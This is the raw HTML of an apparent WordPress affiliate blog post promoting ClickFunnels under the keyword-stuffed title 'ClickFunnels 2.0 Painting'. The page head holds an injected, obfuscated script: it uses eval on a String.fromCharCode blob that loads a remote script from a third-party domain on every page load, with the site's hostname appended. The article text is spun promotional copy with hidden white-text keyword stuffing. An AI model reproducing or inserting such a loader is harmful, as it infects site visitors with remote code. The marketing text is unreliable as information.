<script src="https://funnelexclusive.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://funnelexclusive.com/scriptaculous.js?ver=6.9" id="js-js"></script>
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#eaeaea","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#61a229","button_3_button_hover":"#4e8221","button_3_link_colour":"#ffffff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"Arial, Helvetica, sans-serif","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://funnelexclusive.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
</script>
<script src="https://funnelexclusive.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="https://funnelexclusive.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://funnelexclusive.com/wp-json/wp/v2/posts/4769" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://funnelexclusive.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://funnelexclusive.com/?p=4769' />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LPZD86X4NR"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LPZD86X4NR');
</script>

<meta name="google-site-verification" content="z65LBL0JMMzRWL02HA6tbBbq7_vyM0PyJwlCqbNxu2g" />
<style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style><script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><link rel="icon" href="https://funnelexclusive.com/wp-content/uploads/2020/11/cropped-61619947-3bc8-4d7c-989a-62f759e772b2_200x200-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://funnelexclusive.com/wp-content/uploads/2020/11/cropped-61619947-3bc8-4d7c-989a-62f759e772b2_200x200-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://funnelexclusive.com/wp-content/uploads/2020/11/cropped-61619947-3bc8-4d7c-989a-62f759e772b2_200x200-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://funnelexclusive.com/wp-content/uploads/2020/11/cropped-61619947-3bc8-4d7c-989a-62f759e772b2_200x200-1-270x270.png" />
		<style id="wp-custom-css">
			.nav-links {display: none;}
.site-main .post-navigation {
	display: flex;
	justify-content: space-between;
	flex-wrap: wrap;
}
.site-main .post-navigation .nav-previous,
.site-main .post-navigation .nav-next {
	display: inline;
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><link rel='stylesheet' id='cookie-law-info-table-css' href='https://funnelexclusive.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.9.1' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-4769 single-format-standard wp-embed-responsive wp-theme-generatepress post-image-above-header post-image-aligned-center sticky-menu-fade right-sidebar nav-below-header separate-containers header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-branding">
						
						<p class="site-description" itemprop="description">The Ultimate Guide For Marketing Funnels</p>
					</div>			</div>
		</header>
				<nav class="main-navigation grid-container sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-primary-menu" class=" menu sf-menu"><li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22"><a href="https://funnelexclusive.com/">Home</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-20"><a rel="privacy-policy" href="https://funnelexclusive.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://funnelexclusive.com/contact-us/">Contact Us</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://funnelexclusive.com/sitemap/">Sitemap</a></li>
</ul></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-4769" class="post-4769 post type-post status-publish format-standard hentry category-clickfunnelsreview" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">ClickFunnels 2.0 Painting</h1>			</header>
			
		<div class="entry-content" itemprop="text">
			<p>This blog post is about dealing with the inquiry of ClickFunnels 2.0 Painting.</p>
<p>By addressing the question you are having, you are able to get <a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener">the maximum value of ClickFunnels</a>.</p>
<p>To learn the ultimate remedy do make sure to read this write-up to the end.</p>
<p style="text-align: center;"><a class="fasc-button fasc-size-xlarge fasc-type-flat fasc-ico-after dashicons-arrow-right-alt" style="background-color: #28ad03; color: #ffffff;" target="_blank" rel="noopener" href="https://funnelexclusive.com/cf2sale">Visit Here To Secure The Deal Before It Ends</a></p>
<p>&nbsp;</p>
<h2><span style="color: #000000;">ClickFunnels 2.0 Painting </span><span style="color: #000000;">Highlights </span></h2>
<p>ClickFunnels is an all-in-one software that makes it simple for any individual to develop a sales funnel and promptly sell, and deliver their products or services online.</p>
<p>It&#8217;s designed for individuals who have an entrepreneurial mind however lack the coding and also layout abilities needed to develop an online business.</p>
<p>As opposed to relying upon tech-savvy individuals to develop your sales funnel for you, ClickFunnels makes it feasible to build sales funnel pages yourself.</p>
<p>&nbsp;</p>
<h2>Why Pick ClickFunnels</h2>
<p><a href="https://funnelexclusive.com/recommendofa" target="_blank" rel="noopener"><img fetchpriority="high" decoding="async" class="aligncenter wp-image-77" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20366'%3E%3C/svg%3E" alt="" width="430" height="366" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png 629w, https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11-300x256.png 300w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png" /><noscript><img fetchpriority="high" decoding="async" class="aligncenter wp-image-77" src="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png" alt="" width="430" height="366" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png 629w, https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11-300x256.png 300w" sizes="(max-width: 430px) 100vw, 430px" /></noscript></a></p>
<p style="text-align: center;"><span style="color: #0000ff;"><a style="color: #0000ff;" href="https://funnelexclusive.com/recommendofa" target="_blank" rel="noopener"><strong><< Click Here Find To Out More >></strong></a></span></p>
<p>ClickFunnels is an excellent solution and a perfect online tool for all kinds of businesses. It works completely if your goals are to collect leads, advertise, and market products or services, ClickFunnels are able to help enhance the conversion or sales.</p>
<p>The software application was co-founded by Russell Brunson and Todd Dickerson. According to Forbes, ClickFunnels is valued at more than $360 million.</p>
<p>ClickFunnels was made to eliminate the irritation of creating sales funnels. It allows individuals to swiftly and quickly develop high converting sales funnels, without programming and tech abilities.</p>
<p>ClickFunnels is often used to develop:</p>
<ul>
<li>Optin Pages</li>
<li>Sales Pages</li>
<li>Order Form Pages</li>
<li>Upsell Pages</li>
<li>Webinar Event Pages</li>
<li>Membership Sites</li>
<li>And more</li>
</ul>
<p style="text-align: center;"><a class="fasc-button fasc-size-xlarge fasc-type-flat fasc-ico-after dashicons-arrow-right-alt" style="background-color: #28ad03; color: #ffffff;" target="_blank" rel="noopener" href="https://funnelexclusive.com/recommendClickFunnels">Click Here To See ClickFunnels Live Demo</a></p>
<p>&nbsp;</p>
<h3>The Relevance of Sales Funnel <span style="color: #ffffff;">ClickFunnels 2.0 Painting</span></h3>
<p style="text-align: center;"><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/Y1Mry56df10" data-id="Y1Mry56df10" data-query="" data-alt=""></div><noscript><iframe src="https://www.youtube.com/embed/Y1Mry56df10" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen" data-mce-fragment="1"><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">&#65279;</span></iframe></noscript></p>
<p>&nbsp;</p>
<h4>Customer Awareness</h4>
<p>Awareness is the most important step in all sales funnel. You need to make aware of your potential customers to know of the product or services you have created. In this aspect, ClickFunnels provide all sorts of marketing supports that you can leverage to create awareness about your brand.</p>
<h4>Customer Interest <span style="color: #ffffff;">ClickFunnels 2.0 Painting</span></h4>
<p>This happens when potential customers clicking on your landing pages or sales pages or are that they provided their particulars such as email addresses through the opt-in page you created. ClickFunnels are able to support in this aspect by creating all sorts of lead generation funnel.</p>
<h4>Irresistible Offer&nbsp;</h4>
<p>When your customers have shown their interest, the next step is to make sure you have created a relevant offer that will lead to customers buying from you.</p>
<h4><strong>Desired Action by Customers</strong></h4>
<p>This could be in the form of providing their personal details such as names, email addresses, phone numbers through the pre-sell pages you created. And with the offer created at the backend, in most cases, it will lead to a sale.</p>
<p>&nbsp;</p>
<h2>Great Deal <span style="color: #ffffff;">ClickFunnels 2.0 Painting</span></h2>
<p><a href="https://funnelexclusive.com/recommendFHS" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-78" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20645%20268'%3E%3C/svg%3E" alt="" width="645" height="268" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/fhs-3.jpg 1049w, https://funnelexclusive.com/wp-content/uploads/2021/01/fhs-3-300x125.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/fhs-3-1024x426.jpg 1024w, https://funnelexclusive.com/wp-content/uploads/2021/01/fhs-3-768x319.jpg 768w" data-lazy-sizes="(max-width: 645px) 100vw, 645px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/fhs-3.jpg" /><noscript><img decoding="async" class="aligncenter wp-image-78" src="https://funnelexclusive.com/wp-content/uploads/2021/01/fhs-3.jpg" alt="" width="645" height="268" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/fhs-3.jpg 1049w, https://funnelexclusive.com/wp-content/uploads/2021/01/fhs-3-300x125.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/fhs-3-1024x426.jpg 1024w, https://funnelexclusive.com/wp-content/uploads/2021/01/fhs-3-768x319.jpg 768w" sizes="(max-width: 645px) 100vw, 645px" /></noscript></a></p>
<p style="text-align: center;"><a href="https://funnelexclusive.com/recommendFHS" target="_blank" rel="noopener"><span style="text-decoration: underline;">Click Here To Register For The Free Webclass Here</span></a></p>
<p>If you have not bought ClickFunnels yet, there is a tempting offer that is available right now where many people do not aware of.</p>
<p>By not making the most of the special deal it actually costs you even more cash in the long-term.</p>
<p>The <strong>SPECIAL OFFER</strong> is called <a href="https://funnelexclusive.com/recommendFHS" target="_blank" rel="noopener"><span style="text-decoration: underline;">Funnel Hacking Secret</span></a>.</p>
<p>Funnel Hacking Secrets is the only offer or discount that is provided for ClickFunnels. The Special deal permits you to obtain extraordinary rewards and aid you to make a load even more cash with ClickFunnels if you apply them.</p>
<p>Investing in Funnel Hacking Secrets will assist you to save hundreds and thousands of dollars on your ClickFunnels membership and various other third party integrations software such as copywriting, autoresponder, <a href="https://www.bigcommerce.com/blog/payment-gateways/" target="_blank" rel="noopener noreferrer">payment gateway</a>, <a href="https://www.cnet.com/news/best-web-hosting-providers-for-2020-dreamhost-bluehost-a2hosting-more/" target="_blank" rel="noopener noreferrer">hosting</a>, and many more.</p>
<p>&nbsp;</p>
<h2>How ClickFunnels Assist In All Businesses</h2>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-79" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20315'%3E%3C/svg%3E" alt="" width="550" height="315" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-3.jpg 830w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-3-300x172.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-3-768x440.jpg 768w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-3.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-79" src="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-3.jpg" alt="" width="550" height="315" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-3.jpg 830w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-3-300x172.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-3-768x440.jpg 768w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p style="text-align: center;"><a class="fasc-button fasc-size-xlarge fasc-type-popout fasc-rounded-medium fasc-ico-after dashicons-arrow-right-alt" style="background-color: #39c406; color: #ffffff;" target="_blank" rel="noopener" href="https://funnelexclusive.com/recommendClickFunnels">Click Here And See ClickFunnels In Action</a></p>
<p>&nbsp;</p>
<p>ClickFunnels is a software that builds sales funnels, landing pages, as well as sales pages.</p>
<p>The program was primarily made to aid businesses to create highly reliable sales funnels that make it extremely straightforward and very easy to generate leads as well as make sales.</p>
<p>The good idea concerning ClickFunnels is that you don&#8217;t have to be a developer to code or design sales pages.</p>
<p>ClickFunnels is an efficient sales funnel builder, a smart remedy for business owners who lack layout and coding abilities.</p>
<p style="text-align: center;"><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/7kkSC7jdnf8" data-id="7kkSC7jdnf8" data-query="" data-alt=""></div><noscript><iframe loading="lazy" src="https://www.youtube.com/embed/7kkSC7jdnf8" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen" data-mce-fragment="1"></iframe></noscript></p>
<p>If you wish to check out even more about sales funnels, why you require to create sales funnels for your online business, and also how ClickFunnels can aid you to design highly professional sales funnels, continue reading this article.</p>
<p>&nbsp;</p>
<h2>Attributes <span style="color: #ffffff;">ClickFunnels 2.0 Painting</span></h2>
<h3>Ready-Made Funnel Layouts</h3>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-80" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20308'%3E%3C/svg%3E" alt="ClickFunnels 2.0 Painting" width="550" height="308" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-4.jpg 941w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-4-300x168.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-4-768x430.jpg 768w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-4.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-80" src="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-4.jpg" alt="ClickFunnels 2.0 Painting" width="550" height="308" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-4.jpg 941w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-4-300x168.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-4-768x430.jpg 768w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p style="text-align: center;"><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><span style="text-decoration: underline;">Click Here To View All Templates >></span></a></p>
<p>ClickFunnels has more than 20 sorts of ready-made sales funnel templates that can be utilized efficiently for any type of business. The Funnels templates are categorized into 4 categories:</p>
<ul>
<li>Lead capture funnels</li>
<li>Sales page funnels</li>
<li>Event funnels</li>
<li>Membership funnels</li>
</ul>
<p>Each funnel type has its very own complimentary themes and paid templates that you can pick from. Even if you have no website design skills, you can still have a funnel page properly developed and ready to go within a short period of time.</p>
<p>Landing pages or opt-in pages are normally produced to divert back to the site or develop an email listing. A collection of landing pages can be used to create reliable sales funnels.</p>
<p>ClickFunnels is just more than a landing page builder. The platform enables you to select from pre-built funnels for detailed sorts of services or products, such as digital book sales funnels.</p>
<p>You can conveniently modify the funnels as you want, but, you do not have to waste time creating and connecting a series of landing pages, it&#8217;s already provided for you. There are over 40 Clickfunnels templates you can choose from.</p>
<p>&nbsp;</p>
<h3>Drag and Drop</h3>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-85" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20300'%3E%3C/svg%3E" alt="ClickFunnels 2.0 Painting" width="550" height="300" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/editor.jpg 728w, https://funnelexclusive.com/wp-content/uploads/2021/01/editor-300x164.jpg 300w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/editor.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-85" src="https://funnelexclusive.com/wp-content/uploads/2021/01/editor.jpg" alt="ClickFunnels 2.0 Painting" width="550" height="300" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/editor.jpg 728w, https://funnelexclusive.com/wp-content/uploads/2021/01/editor-300x164.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>&nbsp;</p>
<p>Modifying the pages you create in ClickFunnels is simple and simple making use of the drag and drop function to edit any kind of part of the layout you like.</p>
<p>This customization feature enables you to select particular sections and also relocate them to where you need them to be. The design template layout is completely customizable and if you intend to erase a section, it is easy to do also.</p>
<p>You can change the background shade, typography, font style, and also modify the Call-To-Action button format.</p>
<p>&nbsp;</p>
<h3>The Sharing Funnel Features <span style="color: #ffffff;"></span></h3>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-84" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20288'%3E%3C/svg%3E" alt="" width="550" height="288" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/cf-sharefunnel.jpg 707w, https://funnelexclusive.com/wp-content/uploads/2021/01/cf-sharefunnel-300x157.jpg 300w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/cf-sharefunnel.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-84" src="https://funnelexclusive.com/wp-content/uploads/2021/01/cf-sharefunnel.jpg" alt="" width="550" height="288" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/cf-sharefunnel.jpg 707w, https://funnelexclusive.com/wp-content/uploads/2021/01/cf-sharefunnel-300x157.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>With the shared funnel function, you basically can share and send the funnel that you construct in ClickFunnels to somebody else. Is it an awesome function where you can replicate the entire funnel (all the <a href="https://funnelexclusive.com/clickfunnels-how-to-use-a-saved-action-funnel/" target="_blank" rel="noopener">steps</a>) by sending out a distinct share funnel link to somebody else.</p>
<p>And by clicking the link, the other person will be talked to a ClickFunnels account and the funnel will be loaded into their ClickFunnels Account.</p>
<p>&nbsp;</p>
